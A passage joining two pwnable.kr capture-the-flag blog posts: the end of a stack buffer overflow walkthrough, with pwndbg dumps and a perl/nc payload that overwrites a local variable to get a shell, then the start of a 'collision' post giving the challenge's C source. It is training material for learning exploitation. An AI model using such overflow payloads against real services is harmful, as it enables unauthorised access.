<span id="cb2-58"><a href="#cb2-58" aria-hidden="true" tabindex="-1"></a>0xffffd4ec: 0x5655620a  0xf7ffd608  0x00000020  0x00000000</span>
<span id="cb2-59"><a href="#cb2-59" aria-hidden="true" tabindex="-1"></a>0xffffd4fc: 0xffffd684  0x00000000  0x00000000  0x01000000</span>
<span id="cb2-60"><a href="#cb2-60" aria-hidden="true" tabindex="-1"></a>0xffffd50c: 0x0000000b  0xf7fc4540  0x00000000  0xf7d954be</span>
<span id="cb2-61"><a href="#cb2-61" aria-hidden="true" tabindex="-1"></a>0xffffd51c: 0x8bafe300  0xf7fa7000  0xffffd614  0xffffd548</span>
<span id="cb2-62"><a href="#cb2-62" aria-hidden="true" tabindex="-1"></a>0xffffd52c: 0x565562c5  0xdeadbeef  0xf7fbe66c  0xf7fbeb30</span>
<span id="cb2-63"><a href="#cb2-63" aria-hidden="true" tabindex="-1"></a>0xffffd53c: 0x565562b3  0x00000001  0xffffd560  0xf7ffd020</span>
<span id="cb2-64"><a href="#cb2-64" aria-hidden="true" tabindex="-1"></a>0xffffd54c: 0xf7d9e519  0xffffd75b  0x00000070  0xf7ffd000</span></code></pre></div>
<p>I’ve set a breakpoint at the start of <code>gets()</code> and run the
program to reach it at <code>0xf7def8f0</code>. the command
<code>x/32xw $esp</code> dumps 32 4-byte words starting at the address
held in the stack pointer register, which gives us a glimpse of the
current stack frame. at this point, we can see <code>0xdeadbeef</code>
at address <code>0xffffd530</code>—this is <code>key</code>.</p>
<div class="sourceCode" id="cb3"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb3-1"><a href="#cb3-1" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; fin</span>
<span id="cb3-2"><a href="#cb3-2" aria-hidden="true" tabindex="-1"></a>Run till exit from #0  _IO_gets (buf=0xffffd4fc &quot;\204\326\377\377&quot;) at ./libio/iogets.c:32</span>
<span id="cb3-3"><a href="#cb3-3" aria-hidden="true" tabindex="-1"></a>overflow me : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</span>
<span id="cb3-4"><a href="#cb3-4" aria-hidden="true" tabindex="-1"></a>0x56556239 in func ()</span>
<span id="cb3-5"><a href="#cb3-5" aria-hidden="true" tabindex="-1"></a>Value returned is $1 = 0xffffd4fc &#39;A&#39; <span class="dt">&lt;</span><span class="kw">repeats</span><span class="ot"> </span><span class="er">32</span><span class="ot"> times</span><span class="dt">&gt;</span></span>
<span id="cb3-6"><a href="#cb3-6" aria-hidden="true" tabindex="-1"></a>LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA</span>
<span id="cb3-7"><a href="#cb3-7" aria-hidden="true" tabindex="-1"></a>──────────────────────────────<span class="co">[</span><span class="ot"> REGISTERS / show-flags off / show-compact-regs off </span><span class="co">]</span>──────────────────────────────</span>
<span id="cb3-8"><a href="#cb3-8" aria-hidden="true" tabindex="-1"></a> EAX  0xffffd4fc ◂— &#39;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&#39;</span>
<span id="cb3-9"><a href="#cb3-9" aria-hidden="true" tabindex="-1"></a> EBX  0x56559000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x3efc</span>
<span id="cb3-10"><a href="#cb3-10" aria-hidden="true" tabindex="-1"></a>*ECX  0xf7fa89c0 (_IO_stdfile_0_lock) ◂— 0</span>
<span id="cb3-11"><a href="#cb3-11" aria-hidden="true" tabindex="-1"></a>*EDX  1</span>
<span id="cb3-12"><a href="#cb3-12" aria-hidden="true" tabindex="-1"></a> EDI  0xf7ffcb80 (_rtld_global_ro) ◂— 0</span>
<span id="cb3-13"><a href="#cb3-13" aria-hidden="true" tabindex="-1"></a> ESI  0xffffd614 —▸ 0xffffd75b ◂— &#39;/home/bof/bof&#39;</span>
<span id="cb3-14"><a href="#cb3-14" aria-hidden="true" tabindex="-1"></a> EBP  0xffffd528 —▸ 0xffffd548 —▸ 0xf7ffd020 (_rtld_global) —▸ 0xf7ffda40 —▸ 0x56555000 ◂— ...</span>
<span id="cb3-15"><a href="#cb3-15" aria-hidden="true" tabindex="-1"></a>*ESP  0xffffd4e0 —▸ 0xffffd4fc ◂— &#39;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&#39;</span>
<span id="cb3-16"><a href="#cb3-16" aria-hidden="true" tabindex="-1"></a>*EIP  0x56556239 (func+60) ◂— add esp, 0x10</span>
<span id="cb3-17"><a href="#cb3-17" aria-hidden="true" tabindex="-1"></a>───────────────────────────────────────<span class="co">[</span><span class="ot"> DISASM / i386 / set emulate off </span><span class="co">]</span>────────────────────────────────────────</span>
<span id="cb3-18"><a href="#cb3-18" aria-hidden="true" tabindex="-1"></a> ► 0x56556239 &lt;func+60&gt;    add    esp, 0x10                           ESP =&gt; 0xffffd4e0 + 0x10</span>
<span id="cb3-19"><a href="#cb3-19" aria-hidden="true" tabindex="-1"></a>   0x5655623c &lt;func+63&gt;    cmp    dword ptr <span class="co">[</span><span class="ot">ebp + 8</span><span class="co">]</span>, 0xcafebabe</span>
<span id="cb3-20"><a href="#cb3-20" aria-hidden="true" tabindex="-1"></a>   0x56556243 &lt;func+70&gt;    jne    func+117                    &lt;func+117&gt;</span>
<span id="cb3-21"><a href="#cb3-21" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-22"><a href="#cb3-22" aria-hidden="true" tabindex="-1"></a>   0x56556245 &lt;func+72&gt;    call   getegid@plt                 &lt;getegid@plt&gt;</span>
<span id="cb3-23"><a href="#cb3-23" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-24"><a href="#cb3-24" aria-hidden="true" tabindex="-1"></a>   0x5655624a &lt;func+77&gt;    mov    esi, eax</span>
<span id="cb3-25"><a href="#cb3-25" aria-hidden="true" tabindex="-1"></a>   0x5655624c &lt;func+79&gt;    call   getegid@plt                 &lt;getegid@plt&gt;</span>
<span id="cb3-26"><a href="#cb3-26" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-27"><a href="#cb3-27" aria-hidden="true" tabindex="-1"></a>   0x56556251 &lt;func+84&gt;    sub    esp, 8</span>
<span id="cb3-28"><a href="#cb3-28" aria-hidden="true" tabindex="-1"></a>   0x56556254 &lt;func+87&gt;    push   esi</span>
<span id="cb3-29"><a href="#cb3-29" aria-hidden="true" tabindex="-1"></a>   0x56556255 &lt;func+88&gt;    push   eax</span>
<span id="cb3-30"><a href="#cb3-30" aria-hidden="true" tabindex="-1"></a>   0x56556256 &lt;func+89&gt;    call   setregid@plt                &lt;setregid@plt&gt;</span>
<span id="cb3-31"><a href="#cb3-31" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-32"><a href="#cb3-32" aria-hidden="true" tabindex="-1"></a>   0x5655625b &lt;func+94&gt;    add    esp, 0x10</span>
<span id="cb3-33"><a href="#cb3-33" aria-hidden="true" tabindex="-1"></a>────────────────────────────────────────────────────<span class="co">[</span><span class="ot"> STACK </span><span class="co">]</span>─────────────────────────────────────────────────────</span>
<span id="cb3-34"><a href="#cb3-34" aria-hidden="true" tabindex="-1"></a>00:0000│ esp 0xffffd4e0 —▸ 0xffffd4fc ◂— &#39;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&#39;</span>
<span id="cb3-35"><a href="#cb3-35" aria-hidden="true" tabindex="-1"></a>01:0004│-044 0xffffd4e4 ◂— 0xffffffff</span>
<span id="cb3-36"><a href="#cb3-36" aria-hidden="true" tabindex="-1"></a>02:0008│-040 0xffffd4e8 —▸ 0x56555034 ◂— 6</span>
<span id="cb3-37"><a href="#cb3-37" aria-hidden="true" tabindex="-1"></a>03:000c│-03c 0xffffd4ec —▸ 0x5655620a (func+13) ◂— add ebx, 0x2df6</span>
<span id="cb3-38"><a href="#cb3-38" aria-hidden="true" tabindex="-1"></a>04:0010│-038 0xffffd4f0 —▸ 0xf7ffd608 (_rtld_global+1512) —▸ 0xf7fc6000 ◂— 0x464c457f</span>
<span id="cb3-39"><a href="#cb3-39" aria-hidden="true" tabindex="-1"></a>05:0014│-034 0xffffd4f4 ◂— 0x20 /* &#39; &#39; */</span>
<span id="cb3-40"><a href="#cb3-40" aria-hidden="true" tabindex="-1"></a>06:0018│-030 0xffffd4f8 ◂— 0</span>
<span id="cb3-41"><a href="#cb3-41" aria-hidden="true" tabindex="-1"></a>07:001c│ eax 0xffffd4fc ◂— &#39;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&#39;</span>
<span id="cb3-42"><a href="#cb3-42" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────<span class="co">[</span><span class="ot"> BACKTRACE </span><span class="co">]</span>───────────────────────────────────────────────────</span>
<span id="cb3-43"><a href="#cb3-43" aria-hidden="true" tabindex="-1"></a> ► 0 0x56556239 func+60</span>
<span id="cb3-44"><a href="#cb3-44" aria-hidden="true" tabindex="-1"></a>   1 0x565562c5 main+40</span>
<span id="cb3-45"><a href="#cb3-45" aria-hidden="true" tabindex="-1"></a>   2 0xf7d9e519 __libc_start_call_main+121</span>
<span id="cb3-46"><a href="#cb3-46" aria-hidden="true" tabindex="-1"></a>   3 0xf7d9e5f3 __libc_start_main+147</span>
<span id="cb3-47"><a href="#cb3-47" aria-hidden="true" tabindex="-1"></a>   4 0x565560fb _start+43</span>
<span id="cb3-48"><a href="#cb3-48" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span>
<span id="cb3-49"><a href="#cb3-49" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; x/32xw $esp</span>
<span id="cb3-50"><a href="#cb3-50" aria-hidden="true" tabindex="-1"></a>0xffffd4e0: 0xffffd4fc  0xffffffff  0x56555034  0x5655620a</span>
<span id="cb3-51"><a href="#cb3-51" aria-hidden="true" tabindex="-1"></a>0xffffd4f0: 0xf7ffd608  0x00000020  0x00000000  0x41414141</span>
<span id="cb3-52"><a href="#cb3-52" aria-hidden="true" tabindex="-1"></a>0xffffd500: 0x41414141  0x41414141  0x41414141  0x41414141</span>
<span id="cb3-53"><a href="#cb3-53" aria-hidden="true" tabindex="-1"></a>0xffffd510: 0x41414141  0x41414141  0x41414141  0x8bafe300</span>
<span id="cb3-54"><a href="#cb3-54" aria-hidden="true" tabindex="-1"></a>0xffffd520: 0xf7fa7000  0xffffd614  0xffffd548  0x565562c5</span>
<span id="cb3-55"><a href="#cb3-55" aria-hidden="true" tabindex="-1"></a>0xffffd530: 0xdeadbeef  0xf7fbe66c  0xf7fbeb30  0x565562b3</span>
<span id="cb3-56"><a href="#cb3-56" aria-hidden="true" tabindex="-1"></a>0xffffd540: 0x00000001  0xffffd560  0xf7ffd020  0xf7d9e519</span>
<span id="cb3-57"><a href="#cb3-57" aria-hidden="true" tabindex="-1"></a>0xffffd550: 0xffffd75b  0x00000070  0xf7ffd000  0xf7d9e519</span></code></pre></div>
<p>there’s a lot of noise from pwndbg, but all I’ve done here is execute
the rest of <code>gets()</code> with the <code>fin</code> command to
read from standard input, then filled <code>overflowme</code> with 32
bytes. this lets us see where the initialized data in the buffer is
stored relative to <code>key</code>, which is not very far away.</p>
<div class="sourceCode" id="cb4"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb4-1"><a href="#cb4-1" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; x/32xw $esp</span>
<span id="cb4-2"><a href="#cb4-2" aria-hidden="true" tabindex="-1"></a>0xffffd4e0: 0xffffd4fc  0xffffffff  0x56555034  0x5655620a</span>
<span id="cb4-3"><a href="#cb4-3" aria-hidden="true" tabindex="-1"></a>0xffffd4f0: 0xf7ffd608  0x00000020  0x00000000  0x41414141</span>
<span id="cb4-4"><a href="#cb4-4" aria-hidden="true" tabindex="-1"></a>0xffffd500: 0x41414141  0x41414141  0x41414141  0x41414141</span>
<span id="cb4-5"><a href="#cb4-5" aria-hidden="true" tabindex="-1"></a>0xffffd510: 0x41414141  0x41414141  0x41414141  0xd0b49c00</span>
<span id="cb4-6"><a href="#cb4-6" aria-hidden="true" tabindex="-1"></a>0xffffd520: 0xf7fa7000  0xffffd614  0xffffd548  0x565562c5</span>
<span id="cb4-7"><a href="#cb4-7" aria-hidden="true" tabindex="-1"></a>0xffffd530: 0xdeadbeef  0xf7fbe66c  0xf7fbeb30  0x565562b3</span>
<span id="cb4-8"><a href="#cb4-8" aria-hidden="true" tabindex="-1"></a>0xffffd540: 0x00000001  0xffffd560  0xf7ffd020  0xf7d9e519</span>
<span id="cb4-9"><a href="#cb4-9" aria-hidden="true" tabindex="-1"></a>0xffffd550: 0xffffd75b  0x00000070  0xf7ffd000  0xf7d9e519</span>
<span id="cb4-10"><a href="#cb4-10" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; p 0xffffd530 - 0xffffd4fc</span>
<span id="cb4-11"><a href="#cb4-11" aria-hidden="true" tabindex="-1"></a>$1 = 52</span></code></pre></div>
<p>we can see that <code>0xdeadbeef</code> is offset 52 bytes ahead of
the data now in <code>overflowme</code> (0x414141…) when it’s filled to
capacity. now let’s smash the stack by overflowing the buffer and
writing over <code>key</code> with <code>0xcafebabe</code>:</p>
<div class="sourceCode" id="cb5"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb5-1"><a href="#cb5-1" aria-hidden="true" tabindex="-1"></a>$ cat readme</span>
<span id="cb5-2"><a href="#cb5-2" aria-hidden="true" tabindex="-1"></a>bof binary is running at &quot;nc 0 9000&quot; under bof_pwn privilege. get shell and read flag</span>
<span id="cb5-3"><a href="#cb5-3" aria-hidden="true" tabindex="-1"></a>$ (perl -e &#39;print &quot;A&quot;x52 . &quot;\xbe\xba\xfe\xca&quot;&#39;; cat) | nc 0 9000</span>
<span id="cb5-4"><a href="#cb5-4" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb5-5"><a href="#cb5-5" aria-hidden="true" tabindex="-1"></a>whoami</span>
<span id="cb5-6"><a href="#cb5-6" aria-hidden="true" tabindex="-1"></a>bof_pwn</span>
<span id="cb5-7"><a href="#cb5-7" aria-hidden="true" tabindex="-1"></a>cat flag</span>
<span id="cb5-8"><a href="#cb5-8" aria-hidden="true" tabindex="-1"></a>Daddy_I_just_pwned_a_buff3r!</span></code></pre></div>
<p>the payload contains 52 filler bytes followed by
<code>0xcafebabe</code> in little-endian order, and is piped to the
binary behind port 9000 on the localhost. finally, the trailing
<code>cat</code> does two things: keeps the standard input stream open
to enter a newline, terminating the <code>gets()</code> call, and also
allows us to interact with the shell. note that triggering the stack
protector by writing over the canaries and return address located
between the local buffer and <code>key</code> would cause a crash if
<code>func()</code> ever returned, but fortunately, the shell is opened before
then.</p>
<br>
<hr>
</body>
</html>
</file>


<file: blog/collision/collision.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="" xml:lang="">
<head>
  <meta charset="utf-8" />
  <meta name="generator" content="pandoc" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
  <title>ethan grassia | collision</title>
  <style>
    code{white-space: pre-wrap;}
    span.smallcaps{font-variant: small-caps;}
    div.columns{display: flex; gap: min(4vw, 1.5em);}
    div.column{flex: auto; overflow-x: auto;}
    div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
    /* The extra [class] is a hack that increases specificity enough to
       override a similar rule in reveal.js */
    ul.task-list[class]{list-style: none;}
    ul.task-list li input[type="checkbox"] {
      font-size: inherit;
      width: 0.8em;
      margin: 0 0.8em 0.2em -1.6em;
      vertical-align: middle;
    }
    .display.math{display: block; text-align: center; margin: 0.5rem auto;}
    /* CSS for syntax highlighting */
    html { -webkit-text-size-adjust: 100%; }
    pre > code.sourceCode { white-space: pre; position: relative; }
    pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
    pre > code.sourceCode > span:empty { height: 1.2em; }
    .sourceCode { overflow: visible; }
    code.sourceCode > span { color: inherit; text-decoration: inherit; }
    div.sourceCode { margin: 1em 0; }
    pre.sourceCode { margin: 0; }
    @media screen {
    div.sourceCode { overflow: auto; }
    }
    @media print {
    pre > code.sourceCode { white-space: pre-wrap; }
    pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
    }
    pre.numberSource code
      { counter-reset: source-line 0; }
    pre.numberSource code > span
      { position: relative; left: -4em; counter-increment: source-line; }
    pre.numberSource code > span > a:first-child::before
      { content: counter(source-line);
        position: relative; left: -1em; text-align: right; vertical-align: baseline;
        border: none; display: inline-block;
        -webkit-touch-callout: none; -webkit-user-select: none;
        -khtml-user-select: none; -moz-user-select: none;
        -ms-user-select: none; user-select: none;
        padding: 0 4px; width: 4em;
        background-color: #232629;
        color: #7a7c7d;
      }
    pre.numberSource { margin-left: 3em; border-left: 1px solid #7a7c7d;  padding-left: 4px; }
    div.sourceCode
      { color: #cfcfc2; background-color: #232629; }
    @media screen {
    pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
    }
    code span { color: #cfcfc2; } /* Normal */
    code span.al { color: #95da4c; background-color: #4d1f24; font-weight: bold; } /* Alert */
    code span.an { color: #3f8058; } /* Annotation */
    code span.at { color: #2980b9; } /* Attribute */
    code span.bn { color: #f67400; } /* BaseN */
    code span.bu { color: #7f8c8d; } /* BuiltIn */
    code span.cf { color: #fdbc4b; font-weight: bold; } /* ControlFlow */
    code span.ch { color: #3daee9; } /* Char */
    code span.cn { color: #27aeae; font-weight: bold; } /* Constant */
    code span.co { color: #7a7c7d; } /* Comment */
    code span.cv { color: #7f8c8d; } /* CommentVar */
    code span.do { color: #a43340; } /* Documentation */
    code span.dt { color: #2980b9; } /* DataType */
    code span.dv { color: #f67400; } /* DecVal */
    code span.er { color: #da4453; text-decoration: underline; } /* Error */
    code span.ex { color: #0099ff; font-weight: bold; } /* Extension */
    code span.fl { color: #f67400; } /* Float */
    code span.fu { color: #8e44ad; } /* Function */
    code span.im { color: #27ae60; } /* Import */
    code span.in { color: #c45b00; } /* Information */
    code span.kw { color: #cfcfc2; font-weight: bold; } /* Keyword */
    code span.op { color: #cfcfc2; } /* Operator */
    code span.ot { color: #27ae60; } /* Other */
    code span.pp { color: #27ae60; } /* Preprocessor */
    code span.re { color: #2980b9; background-color: #153042; } /* RegionMarker */
    code span.sc { color: #3daee9; } /* SpecialChar */
    code span.ss { color: #da4453; } /* SpecialString */
    code span.st { color: #f44f4f; } /* String */
    code span.va { color: #27aeae; } /* Variable */
    code span.vs { color: #da4453; } /* VerbatimString */
    code span.wa { color: #da4453; } /* Warning */
  </style>
  <link rel="stylesheet" href="/style.css" />
</head>
<body>
        <header>
            <h1>ethan grassia</h1>
            <nav>
                <a href="/index.html">home</a>
                <a href="/blog/index.html">blog</a>
            </nav>
        </header>
        <hr>
<p>04-23-2026 | <i>pwnable.kr series</i></p>
<h1 id="collision">collision</h1>
<p>md5 (message-digest 5) is a cryptographic hash function designed to
deterministically convert a variable-length input value into a fixed-length
output value. however, it has been proven to be <a
href="https://en.wikipedia.org/wiki/MD5#Overview_of_security_issues">vulnerable</a>
against collision attacks, and is thus considered insecure for
hashing sensitive data. a collision occurs when more than one input
is found to hash to the same output. the idea is demonstrated below.</p>
<div class="sourceCode" id="cb1"><pre
class="sourceCode numberSource c numberLines"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1"></a><span class="pp">#include </span><span class="im">&lt;stdio.h&gt;</span></span>
<span id="cb1-2"><a href="#cb1-2"></a><span class="pp">#include </span><span class="im">&lt;string.h&gt;</span></span>
<span id="cb1-3"><a href="#cb1-3"></a><span class="dt">unsigned</span> <span class="dt">long</span> hashcode <span class="op">=</span> <span class="bn">0x21DD09EC</span><span class="op">;</span></span>
<span id="cb1-4"><a href="#cb1-4"></a><span class="dt">unsigned</span> <span class="dt">long</span> check_password<span class="op">(</span><span class="dt">const</span> <span class="dt">char</span><span class="op">*</span> p<span class="op">){</span></span>
<span id="cb1-5"><a href="#cb1-5"></a>        <span class="dt">int</span><span class="op">*</span> ip <span class="op">=</span> <span class="op">(</span><span class="dt">int</span><span class="op">*)</span>p<span class="op">;</span></span>
<span id="cb1-6"><a href="#cb1-6"></a>        <span class="dt">int</span> i<span class="op">;</span></span>
<span id="cb1-7"><a href="#cb1-7"></a>        <span class="dt">int</span> res<span class="op">=</span><span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-8"><a href="#cb1-8"></a>        <span class="cf">for</span><span class="op">(</span>i<span class="op">=</span><span class="dv">0</span><span class="op">;</span> i<span class="op">&lt;</span><span class="dv">5</span><span class="op">;</span> i<span class="op">++){</span></span>
<span id="cb1-9"><a href="#cb1-9"></a>                res <span class="op">+=</span> ip<span class="op">[</span>i<span class="op">];</span></span>
<span id="cb1-10"><a href="#cb1-10"></a>        <span class="op">}</span></span>
<span id="cb1-11"><a href="#cb1-11"></a>        <span class="cf">return</span> res<span class="op">;</span></span>
<span id="cb1-12"><a href="#cb1-12"></a><span class="op">}</span></span>
<span id="cb1-13"><a href="#cb1-13"></a></span>
<span id="cb1-14"><a href="#cb1-14"></a><span class="dt">int</span> main<span class="op">(</span><span class="dt">int</span> argc<span class="op">,</span> <span class="dt">char</span><span class="op">*</span> argv<span class="op">[]){</span></span>
<span id="cb1-15"><a href="#cb1-15"></a>        <span class="cf">if</span><span class="op">(</span>argc<span class="op">&lt;</span><span class="dv">2</span><span class="op">){</span></span>
<span id="cb1-16"><a href="#cb1-16"></a>                printf<span class="op">(</span><span class="st">&quot;usage : </span><span class="sc">%s</span><span class="st"> [passcode]</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">,</span> argv<span class="op">[</span><span class="dv">0</span><span class="op">]);</span></span>
<span id="cb1-17"><a href="#cb1-17"></a>                <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-18"><a href="#cb1-18"></a>        <span class="op">}</span></span>
<span id="cb1-19"><a href="#cb1-19"></a>        <span class="cf">if</span><span class="op">(</span>strlen<span class="op">(</span>argv<span class="op">[</span><span class="dv">1</span><span class="op">])</span> <span class="op">!=</span> <span class="dv">20</span><span class="op">){</span></span>
<span id="cb1-20"><a href="#cb1-20"></a>                printf<span class="op">(</span><span class="st">&quot;passcode length should be 20 bytes</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-21"><a href="#cb1-21"></a>                <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-22"><a href="#cb1-22"></a>        <span class="op">}</span></span>
<span id="cb1-23"><a href="#cb1-23"></a></span>
<span id="cb1-24"><a href="#cb1-24"></a>        <span class="cf">if</span><span class="op">(</span>hashcode <span class="op">==</span> check_password<span class="op">(</span> argv<span class="op">[</span><span class="dv">1</span><span class="op">]</span> <span class="op">)){</span></span>
<span id="cb1-25"><a href="#cb1-25"></a>                setregid<span class="op">(</span>getegid<span class="op">(),</span> getegid<span class="op">());</span></span>
<span id="cb1-26"><a href="#cb1-26"></a>                system<span class="op">(</span><span class="st">&quot;/bin/cat flag&quot;</span><span class="op">);</span></span>
<span id="cb1-27"><a href="#cb1-27"></a>                <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-28"><a href="#cb1-28"></a>        <span class="op">}</span></span>
<span id="cb1-29"><a href="#cb1-29"></a>        <span class="cf">else</span></span>
<span id="cb1-30"><a href="#cb1-30"></a>                printf<span class="op">(</span><span class="st">&quot;wrong passcode.</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-31"><a href="#cb1-31"></a>        <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-32"><a href="#cb1-32"></a><span class="op">}</span></span></code></pre></div>
<p>to get the flag, we need to pass an argument to <code>main()</code>
that makes <code>check_password()</code> return a value that is
equivalent to <code>hashcode</code>. the catch is that the argument is
checked to be 20 bytes in size, so we can’t pass the hashcode itself
